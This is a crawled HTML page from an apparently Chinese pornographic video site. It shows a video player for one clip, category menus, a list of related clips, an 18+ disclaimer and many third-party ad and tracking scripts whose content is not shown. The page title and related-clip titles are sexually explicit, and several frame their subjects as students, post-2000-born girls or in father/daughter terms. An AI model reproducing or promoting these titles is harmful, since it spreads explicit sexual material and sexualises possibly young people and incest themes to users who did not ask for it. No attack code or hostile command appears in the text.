

--- FILE ---
content_type: text/html
request_url: http://016ss.com/play/index66455-0-0.html
body_size: 4233
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=66455;var seaplaylink="/play/index66455-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            巅峰告别场，南艺学生妹，粉嫩女神激情啪啪，娇喘诱人好享受
        </title>
        <meta name="keywords" content="巅峰告别场，南艺学生妹，粉嫩女神激情啪啪，娇喘诱人好享受" />
        <meta name="description" content="巅峰告别场，南艺学生妹，粉嫩女神激情啪啪，娇喘诱人好享受" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;巅峰告别场，南艺学生妹，粉嫩女神激情啪啪，娇喘诱人好享受
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240424/u4ruQLf3/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240424-1/f3da73f27d506836007cd16fd8350534.jpg" preload="auto" src="https://vip3.slslbf.com/20240424/u4ruQLf3/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240424/u4ruQLf3/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index36875-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230704-1/dd2d0aeac981957a11e3476ef72a5ba1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                两按摩骚女激情4P，骑..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51020-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231128-1/ab8e0e5bb8ce90af9122a7717c95484b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                神之苗条身材大绝顶！充..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221026-1/6fb17b74ed441726c13d5a89ca49f6a8.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大街曝露裸行酒店
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15953-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230119-1/7d6325450600eadfb60b034650f04ec7.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                GDCM003  妻子..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30431-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230514-1/976c3bc6757250d9e93450607bc1b88f.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                -daxiu-【国产】..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59200-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240207-1/da193cd5b9b22cdd2668f8142bdaed59.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                M男は拘束される生き物..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index61323-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240301-1/08c6ee833a39622203533a54c6c7f0f6.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                旅居东欧的小伙用屌征服..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24596-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230328-36/bf9d1bfb7d5e012111a316ebf159e452.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                3000外围女神，小网..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27331-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230423-45/679c66bd9ac9f53193f4a1427de5276c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                爸爸的00后小骚货!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index5166-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/cb97735f178cb80b981cc048c626f798.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                微博新人网红沈娇娇大胆..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index33350-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230604-1/0f8c870b87f18366a2a6eadbdd6607ab.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                義母散華-後編
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39817-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230731-1/3cc79979ae0dc427c39c3fabe1c271db.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JUQ-088 合鍵を..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b3e991bb244a4aba86682f8c6fcbd735","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>